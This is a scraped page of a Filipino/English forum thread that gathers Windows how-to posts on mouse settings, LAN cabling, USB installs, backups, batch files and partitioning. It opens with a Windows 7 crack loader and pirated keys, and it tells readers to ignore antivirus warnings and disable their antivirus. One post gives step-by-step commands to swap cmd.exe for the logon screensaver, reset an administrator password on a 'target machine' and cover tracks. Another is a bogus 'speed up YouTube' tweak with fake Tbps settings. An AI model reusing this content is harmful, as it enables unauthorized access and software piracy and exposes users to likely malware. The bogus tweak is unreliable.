7. Done! You can now delete the Crack folder on your Desktop.
>:-) you know who!


================================================== ===================================
FAQs

1. How to uninstall the loader?
- Run the "Windows 7 Loader.exe" file as Administrator then press the "Uninstall" button.

2. How to change the installed product key?
a. Run the "Command Prompt" as Administrator and type the following:
slmgr -ipk (please see the Product key list file)
EXAMPLE: slmgr -ipk 32KD2-K9CTF-M3DJT-4J3WC-733WD
b. You should see the following message:
"Installed product key 32KD2-K9CTF-M3DJT-4J3WC-733WD successfully"

3. Do I need to change the installed certificate after I changed the product key?
- No. You don't need to change the installed certificate. If you do, your Windows will be deactivated.
NOTE: The product keys are NOT brand specific but are Windows edition specific.
4. What editions of Windows 7 included in this package that can be activated?

- As of now, only the Home Premium, Professional & Ultimate
editions (both 32-bit and 64-bit) have a product keys available. We will
be adding the product keys for Starter and Home Basic editions as soon
as they become available.


note: if my thread is in the wrong board please notifiy me or lipat nalang, salamat po hope malinaw ang instruction


windows7 genuine link

note again, naka zip po iyan, paki extract nalang using winrar or winzip


Ay oo nga pala nakalimutan kong sabihi,

Madedetect po iyan as a virus or trojan, ignore nyo lang po, hindi po sya virus,

Bali unknown software lang sya kaya na dedetect,,

Kung ang antivirus nyo ay kusang nang dedelete paki disable po muna,


Wag po kayong mag alala wala pong masamang mangyayari sa laptop or pc nyo,


I need feedback sa mga mag try, para po mapatunayan na hindi sya virus, ok?

steves37Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:04 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup
[TUT] Settings to Make Mouse Left Handed in Windows


If you’re let handed then using the
right centric mouse of your pc might be a bit uncomfortable. Instead of
buying a left handed mouse you can simply switch the mouse buttons to
get a left handed mouse. Here are the left handed mouse pc settings in
windows.

Settings to Make Mouse Left Handed in Windows

Step 1 : Go to Start. Type in Mouse. You can also access Mouse settings from Control Panel.

Symbianize Index of Computer Tutorials,  - Page 2 Settings-Make-Mouse-Left-Handed-Windows

Step 2 : On the Mouse properties window click "Switch primary and
secondary buttons" box to make the mouse left-handed. Basically now the
now the buttons are interchanged. (In Windows 7 simply select Left
Handed and click ok.)

Symbianize Index of Computer Tutorials,  - Page 2 Settings-Make-Mouse-Left-Handed-Windows-7

Step 3 : Finish by clicking Apply and Ok with the new mouse settings.

Changing to Left Handed Mouse Cursor (Optional)

Go to this Link
(MSDN) to download a list of Mouse Pointers for Left Handed Look.
Follow the documentation to install the left handed cursors for a better
looking left handed friendly user interface in windows. You can also
download all of them directly from this link (I collected them in one place).

Basically go to Mouse Properties > Pointers > Browse to select the cursors downloaded.

Symbianize Index of Computer Tutorials,  - Page 2 Thanks Microsoft

steves38Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:05 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup
[TUT]Boot USB from old BIOS to format your PC


Symbianize Index of Computer Tutorials,  - Page 2 EaeaThat's right!!! Today i'm going to share what I have learned.
Let's start!!

The impossible thing I am saying is booting USB from old BIOS that does not support booting from USB.
WHAT??!! NO WAY!!!

Yes, its possible now by using this software!! It is the PLOP Boot
Manager. It will edit the boot loader of your OS(Windows XP, not tested
on Vista yet).


Now here are the steps.
1. First download http://download.plop.at/files/bootmn...nbtldr-0.8.zip.
2. Extract the files and copy plpbt.bin and plpgenbtldr.exe to your c:\ directory.
3. Launch Command Promp. Click Start>Run> type cmd
4. Change to C:\ directory by typing CD\ and hit enter.
5. Now type plpgenbtldr, hit enter and you will see a few lines of debug
infos on the screen. Most importantly is at the end where it should say
“plpbtldr.bin created”. Type anything after that.
6. go to start, run cmd then type cd\, then type boot.ini and then add this on the last
c:\plpbtldr.bin="Start PLoP Boot Manager"

Restart your computer and you should see new option there which says start Plop Boot Manager, then select usb to boot.


*Credits to the original author. I just replaced some so they won't get mad. Symbianize Index of Computer Tutorials,  - Page 2 Rofl


Attached Thumbnails


Symbianize Index of Computer Tutorials,  - Page 2 Attachment


Symbianize Index of Computer Tutorials,  - Page 2 Attachment


Symbianize Index of Computer Tutorials,  - Page 2 Attachment


Symbianize Index of Computer Tutorials,  - Page 2 Attachment

steves39Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:05 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 Read
[TUT] Informative Guide in Setting up Local Area Network.


To all
moderators, I will provide some simple at detailed guide in setting up a
Local Area Network (LAN). Sinama ko na rin dito kung paano ang paggamit
ng color combination sa wiring. Kung sakaling repost na ito, pakidelete
na lang po.


Pwede rin ito maging sticky. Symbianize Index of Computer Tutorials,  - Page 2 Biggrin

Brief introduction

Ano nga ba ang Local Area Network or LAN na tinatawag?

Local Area Network (LAN)
- A local area network (LAN) is a group of computers and associated
devices that share a common communications line or wireless link.
Typically, connected devices share the resources of a single processor
or server within a small geographic area.

Binubuo ito ng tatlo (3) o higit pa na mga computer na tinatawag na workgroup.


Bago mag-umpisa dapat inconsider ang mga sumusunod:


1. Cable - bulk Category 5, 5e, 6 or 7 cable (usually blue or white in color)
2. Wire Cutters - to cut and strip the cable if necessary
3. RJ45 Plugs

Symbianize Index of Computer Tutorials,  - Page 2 RJ45-plug-s

4. RJ45 Crimper

Symbianize Index of Computer Tutorials,  - Page 2 Rj45crimper

Recommended:

* Wire Stripper
* Network Hub or Switch


Optional
* Cable Tester

Let start.

Wiring
Mahalaga ang tama at eksaktong set-up ng mga wires. I'll provide guide kung paano ito gawin.

Balatan ang cable wire na gagamitin using a Wire Cutter na nabanggit ko. Ganito ang itsura ng cable wire pagkatapos balatan.

Symbianize Index of Computer Tutorials,  - Page 2 Tpcable

Important: Make sure na pantay lahat ng mga wires pagkatapos balatan.

1. Iharap sa inyo ang mga pins ng RJ45,

Symbianize Index of Computer Tutorials,  - Page 2 8dca44e70ad25e0a

and take note of this wire color combination.


Symbianize Index of Computer Tutorials,  - Page 2 C5whorange White Orange
Symbianize Index of Computer Tutorials,  - Page 2 C5orange Orange
Symbianize Index of Computer Tutorials,  - Page 2 C5whgreen White Green
Symbianize Index of Computer Tutorials,  - Page 2 C5blue Blue
Symbianize Index of Computer Tutorials,  - Page 2 C5whblue White Blue
Symbianize Index of Computer Tutorials,  - Page 2 C5green Green
Symbianize Index of Computer Tutorials,  - Page 2 C5whbrown White Brown
Symbianize Index of Computer Tutorials,  - Page 2 C5brown Brown

2. Pagdikit-dikitin ang mga wires ayon sa pagkakasunod sunod ng mga kulay na nabanggit ko sa taas.
3. Make sure na pantay sila lahat bago sila ipasok sa mga butas ng RJ45 plugs..
4. Kung sa tingin niyo eh okay at pantay na sila lahat, ipasok na lahat
ng wires hanggang sumagad ito at dumikit sa lahat ng pins ng RJ45.
5. Crimped it using a crimping tool.
Note: Huwag masyado ipress kasi baka mabasag ang RJ45 plug

6. Gawin ito both ends ng cable wires. Kung ilan ang bilang ng mga
computers na ine-network, ganun din ang bilang ng mga cable wires na
lalagyan ng rj45 at iccrimped. Symbianize Index of Computer Tutorials,  - Page 2 Biggrin

7. Kapag tapos na lahat. Plug the RJ45 to your network adapter located at the back of your computer. Gawin sa lahat ng computer.

6. Kunin ang Network Hub at iplug na lahat ng mga wires.

Now your ready for the configuration.

First step, Right Click "My Computer" on your desktop, click properties.
Navigate to Computer Name tab. Enter a computer name and a workgroup
name. Look like this

Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 728x531.
Symbianize Index of Computer Tutorials,  - Page 2 Pc_name-2

Important: Gawin lahat sa computer yan, different computer name but with a unique workgroup name.

Second step, Right Click "My Network Place" on your desktop, click
properties. May makikita kayo na "Lan Connection" as shown on the image
below..

Right click that Lan Connection and click on Properties.
Configure the TCP/IP Propterties as shown on the image below.
Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 1024x768.
Symbianize Index of Computer Tutorials,  - Page 2 Nc-1

Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 772x549.
Symbianize Index of Computer Tutorials,  - Page 2 IP

Sa properties na ito, gumamit ako ng Class C IP addressing. You can also
use Class A or B or D, depende na sa inyo. But commonly used is the
class A addressing..


Next, gawin lahat yan sa mga computer. Same process siyempre.

Done!! Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup

Make sure nakaswitch yung network hub o switch. Symbianize Index of Computer Tutorials,  - Page 2 Biggrin

Now, paano ittest kung successful yung ginawa??

Instructions:
1. Click Start
2. Run
3. Type this one. "Ping 192.168.x.xx" excluding ". Yung x.xx diyan eh yung nilagay niyo na IP address ng isa sa mga computer.
4. Ganito dapat ang response ng cmd.exe.
Symbianize Index of Computer Tutorials,  - Page 2 Cmd

Your done!!Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup

Gawin ito sa lahat ng mga computers to make sure nakikita o connected silang lahat. Symbianize Index of Computer Tutorials,  - Page 2 Biggrin

Sana nagustuhan niyo simple kung tutorial.

steves40Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:06 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 Icon1
[TUT] EDIT How to Install Windows XP using a USB Drive / Flash Drive the EASIEST way


Symbianize Index of Computer Tutorials,  - Page 2 Windows-flashdrive

THIS TUTORIAL WITH PICTURE PARA HINDI PO TAYO MAGULUHAN HOW TO USE WINTOFLASH


WinToFlash Step by step Guide Install Windows XP from USB Flash drive:

Requirements:
-USB Flash disk/Flash drive/Pen drive/Thumb drive, etc
-Computer with CD/DVD drive to build this Windows XP setup Flashdisk (or
you may use computer without CD/DVD drive, but you have to copy Windows
XP setup files from another computer to your hard disk)
-Computer with or without CD/DVD drive (e.g. Aspire One)

Step 1:
Download WinToFlash here http://wintoflash.com/download/en/
from the Author: This software may contain bugs (spelling too).

so if you find any spelling error please write a comment and correct it
or report to support@novicorp.com
don't forget to write your WinToFlash version.

Step 2:
Extract the zip file, then double click on WinToFlash.exe

Symbianize Index of Computer Tutorials,  - Page 2 2

Step 3:
Click Accept button...

Symbianize Index of Computer Tutorials,  - Page 2 3

Step 4:

This program will transfer Windows setup from CD or DVD to flash
drive Recommended to switch on Wizard mode for users have no experience
of Windows setup fine tuning Windows setup transfer wizard Following
basic instructions you will transfer Windows setup program to flash
drive and install Windows on PC have no CD or DVD drive

Click the button to enter Wizard mode...

Symbianize Index of Computer Tutorials,  - Page 2 4

Step 5:

This program will help you to install Windows from a flash
To access other features and advanced options swicth to advanced mode (for advanced users).

for now, we will use wizard mode instead of advanced mode, so click Next...

Symbianize Index of Computer Tutorials,  - Page 2 5

step 6:

Specify locations of files and drive

on Windows files path click Select button

Symbianize Index of Computer Tutorials,  - Page 2 6

Step 7:
Select CD/DVD drive that contain Windows XP CD or folder that contain Windows XP files... then click OK

Symbianize Index of Computer Tutorials,  - Page 2 7

step 8:

Specify locations of files and drive

on USB drive click Select button

Symbianize Index of Computer Tutorials,  - Page 2 8


Step 9:
Select USB Flash drive ... then click OK

Symbianize Index of Computer Tutorials,  - Page 2 9

Step 10:

Specify locations of files and drive

Click Next button...

Symbianize Index of Computer Tutorials,  - Page 2 10

Step 12:

Warning! Formatting will erase ALL DATA on target disk. To format press OK, to quit press Cancel


Click OK...

Symbianize Index of Computer Tutorials,  - Page 2 12

Step 13:
Please wait while WinToFlash transferring Windows setup to flash drive

Symbianize Index of Computer Tutorials,  - Page 2 13

Step 14:
Finished... click Next then Exit
USB Flash drive ready...

Symbianize Index of Computer Tutorials,  - Page 2 14

Symbianize Index of Computer Tutorials,  - Page 2 15

On computer without CD/DVD drive (e.g. Aspire One)
you must change the first boot order to USB Flash drive from BIOS. How to do this?

Change Boot order from BIOS:
This is just for example (Aspire 4710)
your BIOS interface may be slightly different

END OF TUTORIAL HOW TO USE WINTOFLASH


Step 1:
Plug a Flash drive into a USB port on your computer/laptop

What you need:

1) An empty USB flash drive, at least 1 GB in size (Is it necessary to
be empty? Yes, because the program we will use formats the USB drive
before copying window files)
2) NoviCorp Wintoflash download here
(NOTE: As of this writing, the program is still in beta, though I have
not encountered any error or problem using it, we all know that using
beta softwares may cause problems or still has some bugs in it.)
3. Windows XP installer CD or a copy to your hard drive.


Steps on installing Windows Xp from Flash Drive:
1. Prepare your flash drive. Run WinToFlash.exe and choose the wizard.

Symbianize Index of Computer Tutorials,  - Page 2 Wintoflashwizard

Symbianize Index of Computer Tutorials,  - Page 2 Wintoflashwizard2

This one is self explanatory. Windows files path would be your Windows
CD and USB drive is your flash disk. Next window will be copying the
setup files to your flash drive. In took about 30 minutes in my test
using a 2 GB KingMax flash drive (I believe this result may vary
depending on the speed of your source and your USB drive).


2. Turn on your laptop. Enter BIOS by pressing F2. Make sure that SATA
Controller Mode is set to Compatible under Configuration. If you do not
do this, the windows installer will not see your hard disk upon setup.
Now Save and Exit.

Symbianize Index of Computer Tutorials,  - Page 2 Serena+004+%28Small%29


3. Upon restart press F12 to choose Boot Device. Select your Flash Drive from the list

Symbianize Index of Computer Tutorials,  - Page 2 Select+boot+device


4. This window will appear. Select 1st, text mode setup (boot from flash
again after finish) here. You will now see the usual setup process when
you install windows from CD.
Symbianize Index of Computer Tutorials,  - Page 2 Select+operating+system+to+start

Symbianize Index of Computer Tutorials,  - Page 2 Select+operating+system+to+start

5. When the initial copying of files is finish and the system restarts,
you need to boot from flash drive again. But this time you will choose
the first option in the picture above. (2nd, GUI mode setup). You will
choose this option until the next 2 restarts and the first boot of
windows. If you let it boot in hard disk, you will receive the error:
Windows could not start because the following files is missing or corrupt:
\system32\hal.dll
Please re-install a copy of the above file.

If that happens, just restart your laptop and choose to boot from flash
drive. Installation of windows finished after 35 minutes in my test. It
may vary depending on the speed of your laptop and your USB drive.

Symbianize Index of Computer Tutorials,  - Page 2 Lenovo+S10-2+Windows+XP

solution for hai problem
1. Restart the PC. The hal.dll error could be a fluke.

2. Check for proper boot order in BIOS. You might see the hal.dll
error if the boot order in BIOS is first looking at a hard drive other
than your main hard drive.

Note: If you've recently changed your boot order or recently flashed your BIOS, this may be what's causing your problem.

3. Run Windows XP System Restore from a command prompt. If this
doesn't work or you're receiving the hal.dll error message before you're
able to complete this process, move on to the next step.

4. Repair or replace the boot.ini file. This will work if the cause
of the problem is actually Windows XP's boot.ini file and not the
hal.dll file, which is often times the case.

Note: If repairing the boot.ini does correct the hal.dll issue but
the problem reappears after a reboot and you've recently installed
Internet Explorer 8 in Windows XP, uninstall IE8. In this specific
situation, IE8 could be the root cause of your hal.dll problem.

5. Write a new partition boot sector to the Windows XP system
partition. If the partition boot sector has become corrupt or isn't
properly configured, you may receive the hal.dll error.

6. Recover data from any bad sectors on your hard drive. If the
physical part of your hard drive that stores any part of the hal.dll
file has been damaged, you're likely to see errors like this.

7. Restore the hal.dll file from the Windows XP CD. If the hal.dll
file is truly the cause of the problem, restoring it from the original
Windows XP CD may do the trick.

8. Perform a repair installation of Windows XP. This type of
installation should replace any missing or corrupt files. Continue
troubleshooting if this does not resolve the issue.

9. Perform a clean installation of Windows XP. This type of
installation will completely remove Windows XP from your PC and install
it again from scratch.

Note: While this will almost certainly resolve any hal.dll errors,
it is a time consuming process due to the fact that all of your data
must be backed up and then later restored.

Important: If you can't gain access to your files to back them up,
you should understand that you will lose them all if you continue with a
clean installation of Windows XP.

10. Test the hard drive. If all else has failed, including the clean
installation from the last step, you're most likely facing a hardware
issue with your hard drive but you'll want to test it to be sure.

If the drive fails any of your tests, replace the hard drive and then complete a "new" installation of Windows XP.


IF PROBLEM PERSIST GO HERE FINAL SOLUTION

to solve hai.dll error or need usb to boot properly here's the solution

1. right click my computer/properties/advanced/startup and recovery/settings/click edit
now you will see this

[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOW S
[operating systems]
multi(0)disk(0)rdisk(1)partition(1)\WINDOWS="Micro soft Windows XP Professional" /noexecute=optin /fastdetect /usepmtimer

if you notice the rdisk 1 thats the problem because it read the usb as pirimary boot up instead the hdd just change it to 0

[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOW S
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Micro soft Windows XP Professional" /noexecute=optin /fastdetect /usepmtimer

IF THIS NOT HELP YOU PLS LET ME KNOW ^^


just incase na sa itaas ay hindi work sayo... here's some alternatives
na galing kay sir KOMKU.. MEDYO MADUGO LAMANG PERO 100% WALANG DEFECT
IKA NGA...( SIR KOMKU YOUR THE BEST IN REGARDING IN USB XP ^^)

http://komku.blogspot.com/2008/11/in...lash-disk.html

steves41Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:06 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 Icon1
[tips and tricks] Backup your important data


Backup your important data

Does fear of losing your important data haunts you? If yes, you must read and follow this post.
You can take a backup of important documents on a regular basis. This is
also helpful in case there is some need of carrying your data from one
computer to another.
The windows backup utility is simple to use. Lets see a hands on how to take the backup for your important data.
Step 1. Open My Computer. Right Click on C drive and click properties.
Go to tools tab and click Backup now, this will open Backup Utility.
Step 2. Click the Backup tab, set the Backup destination path for Backup file by pressing the Browse button at the left bottom.
Step 3. Select the files and folders which you want to backup.
Step 4. Press button Start Backup.
Step 5. After finish of backup go to the Backup destination path which
you select in Step 2. There you can see a backup file "backup.bkf"
(without the quote)
Done!
You can use this file to extract the backed up data on the same computer
or other computer in case of data loss. Store your backup file in some
external media and keep it safe. Hope it will give you some peace of
mind!
You might be thinking as of how to restore the backup data in case you
need it right? Then follow this steps to restore your backup data.
Step 1. Double click on the Backup.bkf file, it will launch the Backup Utility.
Step 2. Select Restore and Manage Media tab.
Step 3. Select the file from which you want to extract the backup. Also select the path at which you want to restore the data.
Step 4. Press Start Restore. It will show a pop-up screen to Confirm
restore. Press Ok. This will initiate the restore, wait for it to
complete the restore and Press Close when its done.
That's it! Done! Now simply go to the Restore path you have selected in
step 3 and verify that all the backup files are restored correctly. I
hope this somehow helped you. You can hit thanks if it did.Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup

steves42Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:07 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 Read
[TUT] Mounting Image Files


Since not all people know how to mount image files like ISO, BIN, etc, I made a simple tutorial on how to do it in a simple way.

1. First of all, download and install
PowerIso. If you don't have it yet, search for it in the PC Application
Section in Computer Zone well if it's the other way around, then skip to
procedure 2.


Symbianize Index of Computer Tutorials,  - Page 2 Attachment

2. For this tut, I'm gonna mount Crysis 2 image file using PowerIso.

Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 754x159.
Symbianize Index of Computer Tutorials,  - Page 2 Attachment

3. Right-click the image file and
follow the image below. Please take note that it's not necessary to just
make 1 virtual drive, you can create more if you like.


Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 969x717.
Symbianize Index of Computer Tutorials,  - Page 2 Attachment

4. Then mount the image file.

Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 795x604.
Symbianize Index of Computer Tutorials,  - Page 2 Attachment

5. Browse you newly created virtual CD/DVD drive like you normally would.

Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 1450x550.
Symbianize Index of Computer Tutorials,  - Page 2 Attachment

6. To remove the virtual drive, follow the image below.


Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 1200x547.
Symbianize Index of Computer Tutorials,  - Page 2 Attachment

Well, that's how you mount an image file using PowerIso. Symbianize Index of Computer Tutorials,  - Page 2 Salute

steves43Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:07 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 Icon1
UPDATE [TUT] How to speed Up Youtube Buffering Speed!


This procedure is intended to speed up buffering speed when you watch videos

Steps:
a) click start
b) click run
c) in the box type system.ini

You should get system notepad file with this inside


Code:
; [drivers]
wave=mmdrv.dll
timer=timer.drv

[mci]
[driver32]
[386enh]
woafont=dosapp.FON
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
jus below this lines copy and paste this


Code:
page buffer=1000000Tbps
load=1000000Tbps
download=1000000Tbps
save=1000000Tbps
back=1000000Tbps
search=1000000Tbps
sound=1000000Tbps
webcam=1000000Tbps
voice=1000000Tbps
faxmodemfast=1000000Tbps
update=1000000Tbps
The final resoult shuld look like this


Code:
; [drivers]
wave=mmdrv.dll
timer=timer.drv

[mci]
[driver32]
[386enh]
woafont=dosapp.FON
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
page buffer=1000000Tbps
load=1000000Tbps
download=1000000Tbps
save=1000000Tbps
back=1000000Tbps
search=1000000Tbps
sound=1000000Tbps
webcam=1000000Tbps
voice=1000000Tbps
faxmodemfast=1000000Tbps
update=1000000Tbps

FOR WINDOW7 USERS CHECK THIS POST

save the notepad file and reboot your system.
It cannot damage your system so give a try and let me know.

feedback na lang sa mga nakapagtrySymbianize Index of Computer Tutorials,  - Page 2 Thanks


ADD KO NA RIN TO, sa mga windows 7 na hindi maisave ang .ini file.
FOLLOW HERE

steves44Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:07 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 Icon1
[TUT] Be an advance user of BATCH Program


CHAPTER ONE

I made this thread, to all Symbian members na gustong matutu kung pano gumawa ng small and large Batch program.

Hahatiin ko sa dalawang chapter ang thread na 'to. Para madali nyong maintindihan ang TUT ko.

Ok lets start...

__________________________________________________ __
@echo off

It hides all commands you used.
Kung gagawa ka ng isang batch file, ang @echo off commands ang unang inilalagay sa notepad.
__________________________________________________ __

echo

It display the message you typed.

Example:

echo Symbianize is cool

__________________________________________________ __

echo.

It is use for one line space.

Example:

echo Symbianize is cool
echo.
echo dark`master

__________________________________________________ __

title
Title for your Batch program.

Example:

title My Batch program

__________________________________________________ __

Color

It is use to modifiy the color of your batch background and font.

Example:

color 0a

__________________________________________________ __

pause

It is use to stop the batch file. temporary lang naman.
If you use this commands. may message na makikita

Press any key to continure.

__________________________________________________ __

>nul

It is use to hide the message.

Example:

pause >nul


__________________________________________________ _

del

Delete the specified file

Example:

del "%programfiles%\e-games\ran online\ranclient.exe"

__________________________________________________ __

rd

Delete the specified folder or directory.

Example:

rd "%userprofile%\desktop\New folder"

__________________________________________________ __

copy

Copy the specified file

Example:

copy %systemroot%\explorer.exe "%userprofile%\desktop"

__________________________________________________ __

md or mkdir

Create a directory or a folder.

Example:

md my folder

or

mkdir "c:\my folder"

__________________________________________________ __

xcopy

Copy all files and sub directory in a directory.

Example:

xcopy "%programfiles%\symbianize" "%userprofile%\desktop"

NOTE:

If you use the xcopy command, kailangan mo munang mag create ng New folder using md or mkdir command. magkakalat lang ang mga files and folders.

Example:

md "%userprofile%\desktop\my folder"
xcopy "%programfiles%\egames" "%userprofile%\desktop\my folder"

__________________________________________________ __

move


It will transfer the file to another location.

Exmple:

move joiko.exe %windir%\sytem32

__________________________________________________ __

msg *

It is use for pop up message.

Example:

msg * Symbianize is cool!!

__________________________________________________ __

*.*

Ang tawag dyan is wild cards.

it use to copy or delete various files.

Examples:

If you want to copy a various files with same file name
but with diferent extensions from folder,
do the following commands.

copy "c:\symbianize\sb.*"

If you want to delete various file name with same extension,
from a folder
do the following commands.

del "%userprofile%\desktop\symbian\*.exe"

If you want to copy all files in a folder,
do the following commands.

copy "c:\symbian\*.*"

__________________________________________________ __

Example of a batch file for this chapter.
__________________________________________________
@echo off
title Symbianize
color 0a
echo Symbianize...
echo.
echo ...is cool
pause
msg* my name is dark`master
echo press any key to start the main event.
pause >nul
copy "c:\joi\joy.exe" "%userprofile%\desktop"
mkdir "%userprofile%\desktop\folder ko"
xcopy "%programfile%\kulafu" "%userprofile%\desktop\folder ko"
move joi.bat "%userprofile%\desktop"
rd "%programfile%\kulafu\*.*"

__________________________________________________ __


Paki hintay lang po ang susunod na kabanata. Wala na akong pang load sa usb modem ko! Symbianize Index of Computer Tutorials,  - Page 2 Lmao

For the next chapter of this thread. I'm sure, you will be an advance user of BATCH PROGRAM!!!!

steves45Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:07 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 Icon1
[TUT] How to hack Windows XP Admin Password


Windows XP Admin Password
If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly:

cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos

Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.

Once this happens if you enter this command minus the quotes

"net user password"

If the Administrator Account is called RYAN and you want the password hmx_ryan enter this

"net user RYAN hmx_ryan"

and this changes the password on RYAN's machine to hmx_ryan and your in.

Enjoy Guys...Symbianize Index of Computer Tutorials,  - Page 2 Biggrin

PS: Don't forget to copy the contents of temphack back into the system32 dir to cover tracks

steves46Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:08 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 Icon1
[TUT]Exact Partition for your Hard Disk


This tutorial applies to your hard disk before installing windows.

In windows xp.
Symbianize Index of Computer Tutorials,  - Page 2 Winxp10

In windows 7.
Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 1024x768.
Symbianize Index of Computer Tutorials,  - Page 2 Install06

Instructions:

1. Use the exact amount given in the list below. Don't worry if the size
automatically changed when you enter the size just put it.
2. Normally continue your installation.
3. Wait until windows is fully installed.
4. Then check your hard disk if it is in exact size by right clicking it then properties. (see attachment below)

List:
5G = 5,130
10G = 10,250
20G = 20,500
40G = 40,975
80G = 81,950
100G = 102,500
200G = 205,000

Note: Make sure to format your hdd using NTFS or else it won't work.

steves47Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:09 am

  • Technician
steves
Technician
[TUT UPDATE]Create/Fix/Remove Dual and Multi Boots [+Extend your Drive C]


Sa lahat ng gusto mag dual boot/triple boot or kahit ilang pang boot kung kakayanin ng PC/laptop.. ito ang para sa inyo..

NOTE: I will be using the Operating System's default Partition manager,
and will not be using 3rd Party Softwares except for Part 5 of the
Tutorial


=====================================

TUTORIAL SUMMARY:

Part 1 - CREATING A PARTITION
Part 2 - INSTALLING AN OS FOR DUAL BOOT/MULTI BOOT
Part 3 - FIXING/REMOVING A DUAL BOOT/MULTI BOOT
Part 4 - DELETING A PARTITION
Part 5 - EXTENDING YOUR SYSTEM PARTITION


=====================================

TOOLS NEEDED:

1.)Bootable Windows/Linux CD(ex. XP, Vista, 7, modified OS or Linux Distributions like Ubuntu, Mandriva, Kubuntu, etc)

2.)EasyBCD >> Click Here to Download
(If you want to dual boot with linux (ubuntu for example) you need not
to download this kasi gagawa ng boot option ang ubuntu, yun yung grub)

3.)PC/Laptop syempre.. Symbianize Index of Computer Tutorials,  - Page 2 Biggrin

4.)AOMEI Partition Assistant >> Click Here to Download ( Link c/o invincible881 Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup ) (Download this iff you want to do Part 5 of the Tutorial)


=====================================

PART 1: CREATING A PARTITION


[a] On your current OS, open Computer Management.


Code:
Right Click My Computer and then select Manage
Symbianize Index of Computer Tutorials,  - Page 2 Right-click-my-computer-manage

Under Storage, Choose Disk Management

Symbianize Index of Computer Tutorials,  - Page 2 Removing_partition_windows_xp

[c] Pili kayo ng drive na gusto nyo gawan ng partition.. (ex. C, D, E,
